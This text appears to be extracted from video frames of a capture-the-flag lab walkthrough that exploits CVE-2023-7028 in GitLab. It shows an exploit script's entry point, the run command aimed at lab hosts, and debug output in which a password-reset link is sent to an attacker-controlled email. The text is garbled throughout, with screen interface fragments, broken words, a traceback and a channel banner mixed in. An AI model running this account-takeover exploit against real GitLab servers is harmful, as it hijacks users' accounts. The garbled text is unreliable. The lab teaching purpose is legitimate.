 if __name__ == '__main__':
args = parse_args()
exploit = CVE_2023_7028(
url=args.url,
target=args.target,
evil=args.evil
)
if not exploit.ask_reset():
exit()
We can see that the code first makes a POST request to the /users/password/new endpoint to scrap an authenticity
token, then it makes another API call to the /users/password endpoint with the victim and attacker email addresses. As
we know, the victim's email address is victim@mail.gitlab.thm. Run the command shown in the terminal below to execute
the exploit:
Post execution of attack.py
root@attackbox$ python3 attack.py -u http://10.10.170.97:8000 -t victim@mail.gitlab.thm -e
attacker@mail.gitlab.thm
[DEBUG] Getting authenticity_token ...
[DEBUG] authenticity_token =
1i4KUoxiLmYkazefpLgwUmMQ2CuVGULdpQs_D_J7qrKIih9Ja_4vIQCuq666kQhOtKRSRgdM8ti0BTNdPGTQ9A
[DEBUG] Sending reset password request
[DEBUG] Emails sent to victim@mail.gitlab.thm and attacker@mail.gitlab.thm!
Once you execute the command, you will receive an email in the attacker's account. Log in to the attacker mailbox, and
you will see an email titled "Reset password instructions" containing a link to the account.
Search
Reset password instructions
GitLab (January 15, 2024 2:34 PM)
Applications Places System Sun 4 Feb, 21:14 AttackBox IP:10.10.197.96
Sign in · GitLab — Mozilla Firefox
root@ip-10-10-197-96: ~
File Edit View Search Terminal Help
root@ip-10-10-197-96:~# nano /etc/hosts
root@ip-10-10-197-96:~# python3 attack_gitlab.py -u http://gitlab.thm:8000 -t vi
ctim@mail.gitlab.thm -e attacker@mail.gitlab.thm
[DEBUG] Getting authenticity_token ...
[DEBUG] authenticity_token = dia74W-aI25L8QVAUPNjOMQvRmDsQ9CDgXiRTnT3rjTe_wuaPK0
RluSEyS69Dft3-wQryHIP6t9gfVrFstJ-Ew
[DEBUG] Sending reset password request
[DEBUG] Emails sended to victim@mail.gitlab.thm and attacker@mail.gitlab.thm !
Traceback (most recent call last):
File "attack_gitlab.py", line 81, in <module>
exploit.reset_password(password=args.password)
AttributeError: 'CVE_2023_7028' object has no attribute 'reset_password'
root@ip-10-10-197-96:~# python3 attack_gitlab.py -u http://gitlab.thm:8000 -t vi
ctim@mail.gitlab.thm -e attacker@mail.gitlab.thm
[DEBUG] Getting authenticity_token ...
[DEBUG] authenticity_token = dDSaAlK__uEvKFJme3ftBQtDNF4NtX6ebYko2T1vLysVlZ-pobN
Q2QQMcLuDA8H6sXlAezUZEI_nzog45jfukg
[DEBUG] Sending reset password request
DEBUG] Emails sended to victim@mail.gitlab.thm and attacker@mail.gitlab.thm !
oot@ip-10-10-197-96:~#
rse Shell Cheat S...
80 exit()
81
Aa
rest_pas
Find Find Prev Find All
LET'S LEARN
TOGETHER
SUBSCRIBE